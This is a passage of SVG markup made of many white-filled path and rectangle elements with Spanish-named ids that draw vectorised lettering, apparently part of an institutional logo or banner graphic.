d="M301.912,143.592a2.851,2.851,0,0,0,.449.964,2.564,2.564,0,0,0,.78.706,2.181,2.181,0,0,0,1.132.28,2.253,2.253,0,0,0,1.589-.53,2.781,2.781,0,0,0,.794-1.412h.928a3.719,3.719,0,0,1-1.081,2,3.229,3.229,0,0,1-2.229.706,3.537,3.537,0,0,1-1.553-.316,2.847,2.847,0,0,1-1.065-.868,3.78,3.78,0,0,1-.612-1.28,5.846,5.846,0,0,1-.2-1.537,5.54,5.54,0,0,1,.2-1.471,3.963,3.963,0,0,1,.612-1.287,3.054,3.054,0,0,1,1.065-.912,3.281,3.281,0,0,1,1.553-.346,3,3,0,0,1,2.61,1.331,3.992,3.992,0,0,1,.581,1.368,5.986,5.986,0,0,1,.148,1.567h-5.84a4.134,4.134,0,0,0,.139,1.037m4.591-2.831a2.79,2.79,0,0,0-.478-.861,2.37,2.37,0,0,0-.751-.6,2.152,2.152,0,0,0-1-.228,2.184,2.184,0,0,0-1.015.228,2.371,2.371,0,0,0-.751.6,3.028,3.028,0,0,0-.493.868,4.227,4.227,0,0,0-.242,1.007h4.912a3.346,3.346,0,0,0-.183-1.015" transform="translate(-214.845 -98.758)" fill="#fff"/>
    <path id="Trazado_70" data-name="Trazado 70" d="M329.765,138.509v1.31h.03a2.226,2.226,0,0,1,.941-1.111,2.77,2.77,0,0,1,1.486-.419,3.748,3.748,0,0,1,1.332.206,2.112,2.112,0,0,1,.861.581,2.181,2.181,0,0,1,.455.919,5.178,5.178,0,0,1,.132,1.221V146.1h-.926v-4.737a4.359,4.359,0,0,0-.088-.9,1.889,1.889,0,0,0-.309-.728,1.5,1.5,0,0,0-.6-.486,2.2,2.2,0,0,0-.934-.176,2.351,2.351,0,0,0-.993.2,2.145,2.145,0,0,0-.736.544,2.509,2.509,0,0,0-.471.823,3.36,3.36,0,0,0-.184,1.037V146.1h-.926v-7.591Z" transform="translate(-234.837 -98.758)" fill="#fff"/>
    <path id="Trazado_71" data-name="Trazado 71" d="M356.253,143.592a2.851,2.851,0,0,0,.449.964,2.565,2.565,0,0,0,.78.706,2.18,2.18,0,0,0,1.132.28,2.253,2.253,0,0,0,1.589-.53A2.781,2.781,0,0,0,361,143.6h.928a3.721,3.721,0,0,1-1.081,2,3.229,3.229,0,0,1-2.229.706,3.537,3.537,0,0,1-1.552-.316,2.847,2.847,0,0,1-1.065-.868,3.779,3.779,0,0,1-.612-1.28,5.846,5.846,0,0,1-.2-1.537,5.54,5.54,0,0,1,.2-1.471,3.962,3.962,0,0,1,.612-1.287,3.054,3.054,0,0,1,1.065-.912,3.28,3.28,0,0,1,1.552-.346,3,3,0,0,1,2.61,1.331,3.987,3.987,0,0,1,.581,1.368,5.987,5.987,0,0,1,.148,1.567h-5.84a4.133,4.133,0,0,0,.139,1.037m4.591-2.831a2.792,2.792,0,0,0-.478-.861,2.371,2.371,0,0,0-.751-.6,2.153,2.153,0,0,0-1-.228,2.184,2.184,0,0,0-1.015.228,2.374,2.374,0,0,0-.751.6,3.028,3.028,0,0,0-.493.868,4.228,4.228,0,0,0-.242,1.007h4.912a3.353,3.353,0,0,0-.183-1.015" transform="translate(-253.652 -98.758)" fill="#fff"/>
    <path id="Trazado_72" data-name="Trazado 72" d="M384.089,138.794v1.78h.031a2.911,2.911,0,0,1,1.1-1.427,2.875,2.875,0,0,1,1.773-.456v.927a2.81,2.81,0,0,0-1.148.169,2.594,2.594,0,0,0-.89.567,2.568,2.568,0,0,0-.581.876,2.911,2.911,0,0,0-.206,1.11v4.046h-.926v-7.591Z" transform="translate(-273.684 -99.042)" fill="#fff"/>
    <path id="Trazado_73" data-name="Trazado 73" d="M398.6,139.686a2.161,2.161,0,0,1,.641-.794,2.709,2.709,0,0,1,.948-.456,4.63,4.63,0,0,1,1.206-.147,5.338,5.338,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.969,1.969,0,0,1,.646.743,2.679,2.679,0,0,1,.251,1.243v4.031a.487.487,0,0,0,.543.559.715.715,0,0,0,.294-.059v.78q-.161.029-.287.044a2.867,2.867,0,0,1-.316.015,1.407,1.407,0,0,1-.567-.1.762.762,0,0,1-.33-.272,1.035,1.035,0,0,1-.155-.42,3.794,3.794,0,0,1-.036-.537h-.029a6.119,6.119,0,0,1-.507.654,2.559,2.559,0,0,1-.574.479,2.661,2.661,0,0,1-.72.294,3.945,3.945,0,0,1-.964.1,3.825,3.825,0,0,1-.993-.125,2.229,2.229,0,0,1-.809-.4,1.89,1.89,0,0,1-.545-.692,2.308,2.308,0,0,1-.2-.994,1.959,1.959,0,0,1,.354-1.243,2.228,2.228,0,0,1,.934-.684,5.33,5.33,0,0,1,1.309-.33q.729-.1,1.478-.184c.2-.02.368-.044.516-.073a.887.887,0,0,0,.366-.155.719.719,0,0,0,.229-.3,1.308,1.308,0,0,0,.079-.5,1.689,1.689,0,0,0-.154-.772,1.208,1.208,0,0,0-.428-.478,1.705,1.705,0,0,0-.632-.243,4.283,4.283,0,0,0-.772-.066,2.333,2.333,0,0,0-1.441.419,1.637,1.637,0,0,0-.589,1.346h-.928a3.111,3.111,0,0,1,.28-1.147m4.634,2.265a.531.531,0,0,1-.338.236,3.415,3.415,0,0,1-.442.1q-.589.1-1.213.184a6.68,6.68,0,0,0-1.141.242,2.235,2.235,0,0,0-.845.464,1.107,1.107,0,0,0-.332.86,1.336,1.336,0,0,0,.141.625,1.494,1.494,0,0,0,.375.47,1.635,1.635,0,0,0,.544.3,2,2,0,0,0,.633.1,3.183,3.183,0,0,0,1.015-.162,2.477,2.477,0,0,0,.845-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-284.229 -98.758)" fill="#fff"/>
    <rect id="Rectángulo_55" data-name="Rectángulo 55" width="0.926" height="10.504" transform="translate(121.835 36.839)" fill="#fff"/>
    <path id="Trazado_74" data-name="Trazado 74" d="M436.65,130.357h-.928v-1.486h.928Zm0,9.018h-.928v-7.591h.928Z" transform="translate(-311.166 -92.032)" fill="#fff"/>
    <path id="Trazado_75" data-name="Trazado 75" d="M446.26,133.364v.78h-1.544v5.119a1.651,1.651,0,0,0,.125.713q.124.258.625.287a7.1,7.1,0,0,0,.794-.044V141c-.138,0-.274.005-.412.015s-.274.015-.412.015a1.369,1.369,0,0,1-1.648-1.692v-5.193h-1.324v-.78h1.324v-2.28h.928v2.28Z" transform="translate(-315.981 -93.612)" fill="#fff"/>
    <path id="Trazado_76" data-name="Trazado 76" d="M459.589,139.686a2.174,2.174,0,0,1,.639-.794,2.707,2.707,0,0,1,.95-.456,4.621,4.621,0,0,1,1.206-.147,5.312,5.312,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.96,1.96,0,0,1,.648.743,2.683,2.683,0,0,1,.249,1.243v4.031a.488.488,0,0,0,.545.559.72.72,0,0,0,.294-.059v.78q-.163.029-.287.044a2.9,2.9,0,0,1-.316.015,1.4,1.4,0,0,1-.567-.1.762.762,0,0,1-.33-.272,1.011,1.011,0,0,1-.155-.42,3.552,3.552,0,0,1-.036-.537h-.03a6.155,6.155,0,0,1-.507.654,2.5,2.5,0,0,1-.574.479,2.642,2.642,0,0,1-.72.294,3.937,3.937,0,0,1-.964.1,3.835,3.835,0,0,1-.993-.125,2.239,2.239,0,0,1-.809-.4,1.9,1.9,0,0,1-.543-.692,2.287,2.287,0,0,1-.2-.994,1.967,1.967,0,0,1,.352-1.243,2.222,2.222,0,0,1,.935-.684,5.329,5.329,0,0,1,1.309-.33q.728-.1,1.478-.184c.2-.02.368-.044.515-.073a.9.9,0,0,0,.368-.155.714.714,0,0,0,.228-.3,1.3,1.3,0,0,0,.081-.5,1.688,1.688,0,0,0-.155-.772,1.215,1.215,0,0,0-.426-.478,1.715,1.715,0,0,0-.632-.243,4.3,4.3,0,0,0-.772-.066,2.339,2.339,0,0,0-1.442.419,1.646,1.646,0,0,0-.588,1.346h-.926a3.056,3.056,0,0,1,.28-1.147m4.634,2.265a.535.535,0,0,1-.339.236,3.4,3.4,0,0,1-.441.1q-.589.1-1.215.184a6.692,6.692,0,0,0-1.139.242,2.242,2.242,0,0,0-.846.464,1.106,1.106,0,0,0-.33.86,1.353,1.353,0,0,0,.139.625,1.53,1.53,0,0,0,.375.47,1.641,1.641,0,0,0,.545.3,1.991,1.991,0,0,0,.632.1,3.177,3.177,0,0,0,1.015-.162,2.483,2.483,0,0,0,.846-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-327.78 -98.758)" fill="#fff"/>
    <path id="Trazado_77" data-name="Trazado 77" d="M488.2,133.364v.78h-1.545v5.119a1.672,1.672,0,0,0,.125.713q.126.258.626.287a7.134,7.134,0,0,0,.794-.044V141c-.138,0-.275.005-.412.015s-.275.015-.413.015a1.368,1.368,0,0,1-1.647-1.692v-5.193H484.4v-.78h1.325v-2.28h.926v2.28Z" transform="translate(-345.932 -93.612)" fill="#fff"/>
    <path id="Trazado_78" data-name="Trazado 78" d="M520.3,139.374v-1.441h-.029a2.2,2.2,0,0,1-.435.677,2.783,2.783,0,0,1-.654.522,3.418,3.418,0,0,1-.787.331,3.083,3.083,0,0,1-.832.117,3.366,3.366,0,0,1-1.507-.316,3.033,3.033,0,0,1-1.067-.868,3.735,3.735,0,0,1-.632-1.28,5.843,5.843,0,0,1,0-3.074,3.74,3.74,0,0,1,.632-1.28,3.115,3.115,0,0,1,1.067-.875,3.31,3.31,0,0,1,1.507-.323,3.344,3.344,0,0,1,.832.1,2.814,2.814,0,0,1,.758.316,2.694,2.694,0,0,1,.625.523,2.206,2.206,0,0,1,.419.72h.029V128.87h.928v10.5Zm-5.082-2.626a3.216,3.216,0,0,0,.44,1.037,2.439,2.439,0,0,0,.773.743,2.134,2.134,0,0,0,1.132.287,2.491,2.491,0,0,0,1.244-.287,2.462,2.462,0,0,0,.823-.743,3.026,3.026,0,0,0,.457-1.037,4.984,4.984,0,0,0,0-2.339,3.038,3.038,0,0,0-.457-1.037,2.462,2.462,0,0,0-.823-.743,2.491,2.491,0,0,0-1.244-.286,2.133,2.133,0,0,0-1.132.286,2.439,2.439,0,0,0-.773.743,3.229,3.229,0,0,0-.44,1.037,4.935,4.935,0,0,0,0,2.339" transform="translate(-367.173 -92.031)" fill="#fff"/>
    <path id="Trazado_79" data-name="Trazado 79" d="M544.549,143.592a2.843,2.843,0,0,0,.448.964,2.566,2.566,0,0,0,.78.706,2.186,2.186,0,0,0,1.134.28,2.255,2.255,0,0,0,1.589-.53,2.8,2.8,0,0,0,.794-1.412h.926a3.7,3.7,0,0,1-1.081,2,3.225,3.225,0,0,1-2.228.706,3.537,3.537,0,0,1-1.552-.316,2.852,2.852,0,0,1-1.067-.868,3.777,3.777,0,0,1-.61-1.28,5.785,5.785,0,0,1-.2-1.537,5.481,5.481,0,0,1,.2-1.471,3.959,3.959,0,0,1,.61-1.287,3.06,3.06,0,0,1,1.067-.912,3.281,3.281,0,0,1,1.552-.346,3,3,0,0,1,2.61,1.331,3.99,3.99,0,0,1,.581,1.368,5.986,5.986,0,0,1,.146,1.567h-5.84a4.06,4.06,0,0,0,.141,1.037m4.589-2.831a2.792,2.792,0,0,0-.478-.861,2.361,2.361,0,0,0-.75-.6,2.152,2.152,0,0,0-1-.228,2.191,2.191,0,0,0-1.016.228,2.363,2.363,0,0,0-.749.6,2.989,2.989,0,0,0-.493.868,4.232,4.232,0,0,0-.244,1.007h4.914a3.338,3.338,0,0,0-.184-1.015" transform="translate(-388.122 -98.758)" fill="#fff"/>
    <path id="Trazado_80" data-name="Trazado 80" d="M591.005,130.417a2.956,2.956,0,0,0-.735-.8,3.316,3.316,0,0,0-.956-.493,3.544,3.544,0,0,0-1.1-.169,3.792,3.792,0,0,0-1.794.4A3.538,3.538,0,0,0,585.2,130.4a4.543,4.543,0,0,0-.707,1.478,6.375,6.375,0,0,0,0,3.377,4.527,4.527,0,0,0,.707,1.486,3.541,3.541,0,0,0,1.228,1.052,3.782,3.782,0,0,0,1.794.4,3.206,3.206,0,0,0,1.325-.264,3.157,3.157,0,0,0,1.015-.721,3.713,3.713,0,0,0,.691-1.066,4.455,4.455,0,0,0,.338-1.317h1a5.667,5.667,0,0,1-.455,1.75,4.306,4.306,0,0,1-.912,1.324,3.875,3.875,0,0,1-1.318.838,4.611,4.611,0,0,1-1.684.294,4.957,4.957,0,0,1-2.17-.449,4.514,4.514,0,0,1-1.553-1.2,5.1,5.1,0,0,1-.926-1.736,7.121,7.121,0,0,1,0-4.148,5.177,5.177,0,0,1,.926-1.744,4.471,4.471,0,0,1,1.553-1.206,5.264,5.264,0,0,1,3.634-.228,4.257,4.257,0,0,1,1.295.655,3.825,3.825,0,0,1,.971,1.067,3.613,3.613,0,0,1,.493,1.457h-1a3.348,3.348,0,0,0-.435-1.081" transform="translate(-416.529 -91.481)" fill="#fff"/>
    <path id="Trazado_81" data-name="Trazado 81" d="M619.783,139.686a2.16,2.16,0,0,1,.641-.794,2.708,2.708,0,0,1,.948-.456,4.63,4.63,0,0,1,1.206-.147,5.339,5.339,0,0,1,1,.1,2.418,2.418,0,0,1,.9.36,1.97,1.97,0,0,1,.646.743,2.683,2.683,0,0,1,.251,1.243v4.031a.487.487,0,0,0,.543.559.715.715,0,0,0,.294-.059v.78c-.107.019-.2.034-.287.044a2.867,2.867,0,0,1-.316.015,1.407,1.407,0,0,1-.567-.1.763.763,0,0,1-.331-.272,1.033,1.033,0,0,1-.155-.42,3.79,3.79,0,0,1-.036-.537h-.029a6.111,6.111,0,0,1-.507.654,2.565,2.565,0,0,1-.574.479,2.661,2.661,0,0,1-.72.294,3.946,3.946,0,0,1-.964.1,3.825,3.825,0,0,1-.993-.125,2.229,2.229,0,0,1-.809-.4,1.89,1.89,0,0,1-.545-.692,2.308,2.308,0,0,1-.2-.994,1.959,1.959,0,0,1,.354-1.243,2.228,2.228,0,0,1,.934-.684,5.329,5.329,0,0,1,1.309-.33q.728-.1,1.478-.184c.2-.02.368-.044.516-.073a.887.887,0,0,0,.366-.155.719.719,0,0,0,.229-.3,1.308,1.308,0,0,0,.08-.5,1.689,1.689,0,0,0-.154-.772,1.208,1.208,0,0,0-.428-.478,1.705,1.705,0,0,0-.632-.243,4.283,4.283,0,0,0-.772-.066,2.333,2.333,0,0,0-1.441.419,1.637,1.637,0,0,0-.589,1.346H619.5a3.112,3.112,0,0,1,.28-1.147m4.634,2.265a.531.531,0,0,1-.338.236,3.4,3.4,0,0,1-.442.1q-.589.1-1.213.184a6.682,6.682,0,0,0-1.141.242,2.235,2.235,0,0,0-.845.464,1.106,1.106,0,0,0-.332.86,1.336,1.336,0,0,0,.141.625,1.49,1.49,0,0,0,.375.47,1.635,1.635,0,0,0,.544.3,2,2,0,0,0,.633.1,3.183,3.183,0,0,0,1.015-.162,2.477,2.477,0,0,0,.845-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-442.18 -98.758)" fill="#fff"/>
    <path id="Trazado_82" data-name="Trazado 82" d="M648.4,133.364v.78h-1.544v5.119a1.649,1.649,0,0,0,.125.713q.124.258.625.287a7.1,7.1,0,0,0,.794-.044V141c-.138,0-.274.005-.412.015s-.274.015-.412.015a1.369,1.369,0,0,1-1.648-1.692v-5.193H644.6v-.78h1.324v-2.28h.928v2.28Z" transform="translate(-460.337 -93.612)" fill="#fff"/>
    <path id="Trazado_83" data-name="Trazado 83" d="M661.727,139.686a2.172,2.172,0,0,1,.639-.794,2.7,2.7,0,0,1,.949-.456,4.622,4.622,0,0,1,1.206-.147,5.312,5.312,0,0,1,1,.1,2.42,2.42,0,0,1,.9.36,1.961,1.961,0,0,1,.648.743,2.679,2.679,0,0,1,.25,1.243v4.031a.488.488,0,0,0,.545.559.719.719,0,0,0,.294-.059v.78q-.163.029-.287.044a2.9,2.9,0,0,1-.316.015,1.4,1.4,0,0,1-.567-.1.763.763,0,0,1-.33-.272,1.014,1.014,0,0,1-.155-.42,3.584,3.584,0,0,1-.036-.537h-.03a6.151,6.151,0,0,1-.507.654,2.5,2.5,0,0,1-.574.479,2.642,2.642,0,0,1-.72.294,3.937,3.937,0,0,1-.964.1,3.833,3.833,0,0,1-.993-.125,2.241,2.241,0,0,1-.809-.4,1.9,1.9,0,0,1-.543-.692,2.286,2.286,0,0,1-.2-.994,1.967,1.967,0,0,1,.352-1.243,2.223,2.223,0,0,1,.935-.684,5.328,5.328,0,0,1,1.309-.33q.728-.1,1.478-.184c.2-.02.368-.044.515-.073a.9.9,0,0,0,.368-.155.716.716,0,0,0,.228-.3,1.305,1.305,0,0,0,.081-.5,1.688,1.688,0,0,0-.155-.772,1.216,1.216,0,0,0-.426-.478,1.715,1.715,0,0,0-.632-.243,4.294,4.294,0,0,0-.772-.066,2.339,2.339,0,0,0-1.443.419,1.646,1.646,0,0,0-.588,1.346h-.926a3.057,3.057,0,0,1,.28-1.147m4.634,2.265a.535.535,0,0,1-.339.236,3.4,3.4,0,0,1-.441.1q-.589.1-1.215.184a6.7,6.7,0,0,0-1.14.242,2.243,2.243,0,0,0-.846.464,1.107,1.107,0,0,0-.33.86,1.353,1.353,0,0,0,.139.625,1.539,1.539,0,0,0,.375.47,1.642,1.642,0,0,0,.545.3,1.991,1.991,0,0,0,.632.1,3.177,3.177,0,0,0,1.015-.162,2.484,2.484,0,0,0,.846-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-472.134 -98.758)" fill="#fff"/>
    <rect id="Rectángulo_56" data-name="Rectángulo 56" width="0.926" height="10.504" transform="translate(197.05 36.839)" fill="#fff"/>
    <path id="Trazado_84" data-name="Trazado 84" d="M704.048,146.65v-1.368h-.029a2.643,2.643,0,0,1-1.067,1.17,3.049,3.049,0,0,1-1.553.4,3.363,3.363,0,0,1-1.227-.2,2.052,2.052,0,0,1-.825-.566,2.291,2.291,0,0,1-.462-.9,4.5,4.5,0,0,1-.148-1.206v-4.928h.926V144a2.481,2.481,0,0,0,.479,1.56,2.389,2.389,0,0,0,2.582.272,2.182,2.182,0,0,0,.707-.683,3.108,3.108,0,0,0,.412-.979,4.787,4.787,0,0,0,.132-1.125v-3.987h.926v7.591Z" transform="translate(-498.995 -99.307)" fill="#fff"/>
    <path id="Trazado_85" data-name="Trazado 85" d="M727.3,138.509v1.31h.03a2.227,2.227,0,0,1,.941-1.111,2.77,2.77,0,0,1,1.486-.419,3.752,3.752,0,0,1,1.332.206,2.113,2.113,0,0,1,.861.581,2.182,2.182,0,0,1,.455.919,5.176,5.176,0,0,1,.132,1.221V146.1h-.926v-4.737a4.341,4.341,0,0,0-.088-.9,1.888,1.888,0,0,0-.309-.728,1.5,1.5,0,0,0-.6-.486,2.2,2.2,0,0,0-.934-.176,2.351,2.351,0,0,0-.993.2,2.145,2.145,0,0,0-.736.544,2.509,2.509,0,0,0-.471.823,3.359,3.359,0,0,0-.184,1.037V146.1h-.926v-7.591Z" transform="translate(-518.731 -98.758)" fill="#fff"/>
    <path id="Trazado_86" data-name="Trazado 86" d="M752.062,139.06l2.5,6.473,2.34-6.473h.926l-3.295,8.738a8.6,8.6,0,0,1-.382.8,1.866,1.866,0,0,1-.39.5,1.3,1.3,0,0,1-.5.264,2.752,2.752,0,0,1-.729.081l-.433-.022a.9.9,0,0,1-.273-.051v-.78c.109.019.213.037.316.051a2.176,2.176,0,0,0,.317.022,1.263,1.263,0,0,0,.507-.088,1.083,1.083,0,0,0,.345-.243,1.4,1.4,0,0,0,.251-.375c.068-.147.142-.31.22-.486l.323-.854-3.03-7.561Z" transform="translate(-536.373 -99.308)" fill="#fff"/>
    <path id="Trazado_87" data-name="Trazado 87" d="M777.048,139.686a2.16,2.16,0,0,1,.641-.794,2.708,2.708,0,0,1,.948-.456,4.63,4.63,0,0,1,1.206-.147,5.338,5.338,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.969,1.969,0,0,1,.646.743,2.683,2.683,0,0,1,.251,1.243v4.031a.487.487,0,0,0,.543.559.715.715,0,0,0,.294-.059v.78c-.107.019-.2.034-.287.044a2.866,2.866,0,0,1-.316.015,1.406,1.406,0,0,1-.567-.1.762.762,0,0,1-.331-.272,1.032,1.032,0,0,1-.155-.42,3.789,3.789,0,0,1-.036-.537h-.029a6.127,6.127,0,0,1-.507.654,2.565,2.565,0,0,1-.574.479,2.659,2.659,0,0,1-.72.294,3.945,3.945,0,0,1-.964.1,3.825,3.825,0,0,1-.993-.125,2.229,2.229,0,0,1-.809-.4,1.891,1.891,0,0,1-.545-.692,2.308,2.308,0,0,1-.2-.994,1.959,1.959,0,0,1,.354-1.243,2.228,2.228,0,0,1,.934-.684,5.329,5.329,0,0,1,1.309-.33q.728-.1,1.478-.184c.2-.02.368-.044.516-.073a.887.887,0,0,0,.366-.155.719.719,0,0,0,.229-.3,1.307,1.307,0,0,0,.08-.5,1.69,1.69,0,0,0-.154-.772,1.208,1.208,0,0,0-.428-.478,1.706,1.706,0,0,0-.632-.243,4.283,4.283,0,0,0-.772-.066,2.333,2.333,0,0,0-1.441.419,1.637,1.637,0,0,0-.589,1.346h-.928a3.111,3.111,0,0,1,.28-1.147m4.634,2.265a.531.531,0,0,1-.338.236,3.415,3.415,0,0,1-.442.1q-.589.1-1.213.184a6.681,6.681,0,0,0-1.141.242,2.235,2.235,0,0,0-.845.464,1.106,1.106,0,0,0-.332.86,1.336,1.336,0,0,0,.141.625,1.489,1.489,0,0,0,.375.47,1.634,1.634,0,0,0,.544.3,2,2,0,0,0,.633.1,3.183,3.183,0,0,0,1.015-.162,2.477,2.477,0,0,0,.845-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-554.49 -98.758)" fill="#fff"/>
    <path id="Trazado_88" data-name="Trazado 88" d="M265.994,180.332l4.12,10.5h-1.074l-1.28-3.266h-4.782l-1.264,3.266h-1.06l4.222-10.5Zm1.426,6.385-2.029-5.385-2.1,5.385Z" transform="translate(-186.143 -128.782)" fill="#fff"/>
    <path id="Trazado_89" data-name="Trazado 89" d="M293.522,183.245v8.282a4.82,4.82,0,0,1-.065.809,1.8,1.8,0,0,1-.251.669,1.335,1.335,0,0,1-.5.456,1.69,1.69,0,0,1-.8.17c-.109,0-.213-.005-.316-.015s-.209-.015-.318-.015v-.765c.08.009.162.017.251.022a1.234,1.234,0,0,0,.235-.007q.545,0,.691-.317a1.855,1.855,0,0,0,.148-.787v-8.5Zm0-1.427H292.6v-1.486h.926Z" transform="translate(-208.008 -128.782)" fill="#fff"/>
    <path id="Trazado_90" data-name="Trazado 90" d="M309.963,198.112v-1.368h-.029a2.641,2.641,0,0,1-1.067,1.17,3.048,3.048,0,0,1-1.552.4,3.364,3.364,0,0,1-1.228-.2,2.053,2.053,0,0,1-.825-.566,2.287,2.287,0,0,1-.462-.9,4.487,4.487,0,0,1-.148-1.206v-4.928h.926v4.943a2.478,2.478,0,0,0,.479,1.56,2.389,2.389,0,0,0,2.582.272,2.184,2.184,0,0,0,.707-.684,3.109,3.109,0,0,0,.412-.979,4.8,4.8,0,0,0,.132-1.125v-3.987h.926v7.591Z" transform="translate(-217.564 -136.058)" fill="#fff"/>
    <path id="Trazado_91" data-name="Trazado 91" d="M332.594,189.97v1.31h.031a2.224,2.224,0,0,1,.94-1.111,2.77,2.77,0,0,1,1.486-.419,3.752,3.752,0,0,1,1.332.206,2.113,2.113,0,0,1,.861.581,2.181,2.181,0,0,1,.455.919,5.181,5.181,0,0,1,.132,1.221v4.884H336.9v-4.737a4.341,4.341,0,0,0-.088-.9,1.89,1.89,0,0,0-.309-.728,1.5,1.5,0,0,0-.6-.486,2.2,2.2,0,0,0-.934-.176,2.35,2.35,0,0,0-.993.2,2.145,2.145,0,0,0-.736.544,2.514,2.514,0,0,0-.471.823,3.37,3.37,0,0,0-.184,1.037v4.428h-.926V189.97Z" transform="translate(-236.857 -135.508)" fill="#fff"/>
    <path id="Trazado_92" data-name="Trazado 92" d="M359.8,184.825v.78h-1.545v5.119a1.672,1.672,0,0,0,.125.713q.126.258.626.287a7.131,7.131,0,0,0,.794-.044v.78c-.138,0-.275.005-.412.015s-.275.015-.413.015a1.368,1.368,0,0,1-1.647-1.692V185.6h-1.325v-.78h1.325v-2.28h.926v2.28Z" transform="translate(-254.238 -130.362)" fill="#fff"/>
    <path id="Trazado_93" data-name="Trazado 93" d="M372.516,191.148a2.172,2.172,0,0,1,.639-.794,2.7,2.7,0,0,1,.949-.456,4.623,4.623,0,0,1,1.206-.147,5.309,5.309,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.961,1.961,0,0,1,.648.743,2.678,2.678,0,0,1,.25,1.243v4.031a.488.488,0,0,0,.545.559.725.725,0,0,0,.294-.059v.78q-.163.029-.287.044a2.908,2.908,0,0,1-.316.015,1.4,1.4,0,0,1-.567-.1.761.761,0,0,1-.331-.272,1.015,1.015,0,0,1-.155-.42,3.6,3.6,0,0,1-.036-.537h-.03a6.147,6.147,0,0,1-.507.654,2.5,2.5,0,0,1-.574.479,2.642,2.642,0,0,1-.72.294,3.938,3.938,0,0,1-.964.1,3.832,3.832,0,0,1-.993-.125,2.24,2.24,0,0,1-.809-.4,1.9,1.9,0,0,1-.543-.691,2.287,2.287,0,0,1-.2-.994,1.967,1.967,0,0,1,.352-1.243,2.221,2.221,0,0,1,.935-.684,5.33,5.33,0,0,1,1.309-.33q.729-.1,1.478-.184c.2-.02.368-.044.515-.073a.9.9,0,0,0,.368-.155.718.718,0,0,0,.228-.3,1.306,1.306,0,0,0,.081-.5,1.688,1.688,0,0,0-.155-.772,1.215,1.215,0,0,0-.426-.478,1.715,1.715,0,0,0-.632-.243,4.293,4.293,0,0,0-.772-.066,2.339,2.339,0,0,0-1.442.419,1.646,1.646,0,0,0-.588,1.346h-.926a3.057,3.057,0,0,1,.28-1.147m4.634,2.265a.536.536,0,0,1-.339.236,3.449,3.449,0,0,1-.441.1q-.589.1-1.215.184a6.661,6.661,0,0,0-1.139.242,2.242,2.242,0,0,0-.846.464,1.106,1.106,0,0,0-.33.86,1.352,1.352,0,0,0,.139.625,1.539,1.539,0,0,0,.375.47,1.641,1.641,0,0,0,.545.3,1.991,1.991,0,0,0,.632.1,3.177,3.177,0,0,0,1.015-.162,2.483,2.483,0,0,0,.846-.47,2.238,2.238,0,0,0,.787-1.751v-1.206Z" transform="translate(-265.598 -135.509)" fill="#fff"/>
    <path id="Trazado_94" data-name="Trazado 94" d="M400.295,189.97v1.28h.043a2.906,2.906,0,0,1,.964-1.1,2.687,2.687,0,0,1,1.522-.4,2.585,2.585,0,0,1,1.361.368,1.807,1.807,0,0,1,.818,1.118,2.321,2.321,0,0,1,1-1.118,2.862,2.862,0,0,1,1.412-.368q2.515,0,2.515,2.663v5.149H409v-5.1a2.239,2.239,0,0,0-.4-1.434,1.7,1.7,0,0,0-1.4-.493,1.987,1.987,0,0,0-1,.228,1.756,1.756,0,0,0-.633.611,2.6,2.6,0,0,0-.33.875,5.359,5.359,0,0,0-.1,1.023v4.3h-.926v-5.149a3.2,3.2,0,0,0-.081-.728,1.669,1.669,0,0,0-.265-.6,1.256,1.256,0,0,0-.493-.4,1.722,1.722,0,0,0-.749-.147,2.3,2.3,0,0,0-1.023.213,1.885,1.885,0,0,0-.706.588,2.612,2.612,0,0,0-.4.883,4.389,4.389,0,0,0-.132,1.11v4.237h-.928V189.97Z" transform="translate(-285.256 -135.508)" fill="#fff"/>
    <path id="Trazado_95" data-name="Trazado 95" d="M441.368,195.054a2.851,2.851,0,0,0,.449.964,2.564,2.564,0,0,0,.78.706,2.18,2.18,0,0,0,1.132.28,2.253,2.253,0,0,0,1.589-.53,2.781,2.781,0,0,0,.794-1.412h.928a3.721,3.721,0,0,1-1.081,2,3.229,3.229,0,0,1-2.229.706,3.532,3.532,0,0,1-1.552-.316,2.847,2.847,0,0,1-1.065-.868,3.779,3.779,0,0,1-.612-1.28,5.844,5.844,0,0,1-.2-1.537,5.54,5.54,0,0,1,.2-1.471,3.962,3.962,0,0,1,.612-1.287,3.057,3.057,0,0,1,1.065-.912,3.28,3.28,0,0,1,1.552-.346,3,3,0,0,1,2.611,1.331,3.991,3.991,0,0,1,.581,1.368,5.986,5.986,0,0,1,.148,1.567h-5.84a4.136,4.136,0,0,0,.139,1.037m4.591-2.831a2.79,2.79,0,0,0-.478-.861,2.371,2.371,0,0,0-.751-.6,2.152,2.152,0,0,0-1-.228,2.184,2.184,0,0,0-1.014.228,2.371,2.371,0,0,0-.751.6,3.028,3.028,0,0,0-.493.868,4.227,4.227,0,0,0-.242,1.007h4.912a3.347,3.347,0,0,0-.183-1.015" transform="translate(-314.436 -135.509)" fill="#fff"/>
    <path id="Trazado_96" data-name="Trazado 96" d="M468.557,189.97v1.31h.029a2.222,2.222,0,0,1,.942-1.111,2.771,2.771,0,0,1,1.486-.419,3.747,3.747,0,0,1,1.33.206,2.112,2.112,0,0,1,.861.581,2.166,2.166,0,0,1,.457.919,5.181,5.181,0,0,1,.132,1.221v4.884h-.926v-4.737a4.46,4.46,0,0,0-.088-.9,1.934,1.934,0,0,0-.309-.728,1.519,1.519,0,0,0-.6-.486,2.205,2.205,0,0,0-.935-.176,2.355,2.355,0,0,0-.993.2,2.125,2.125,0,0,0-.735.544,2.484,2.484,0,0,0-.471.823,3.359,3.359,0,0,0-.184,1.037v4.428h-.926V189.97Z" transform="translate(-333.954 -135.508)" fill="#fff"/>
    <path id="Trazado_97" data-name="Trazado 97" d="M495.764,184.825v.78H494.22v5.119a1.65,1.65,0,0,0,.125.713q.124.258.625.287a7.1,7.1,0,0,0,.795-.044v.78c-.138,0-.274.005-.412.015s-.274.015-.412.015a1.369,1.369,0,0,1-1.648-1.692V185.6h-1.324v-.78h1.324v-2.28h.928v2.28Z" transform="translate(-351.334 -130.362)" fill="#fff"/>
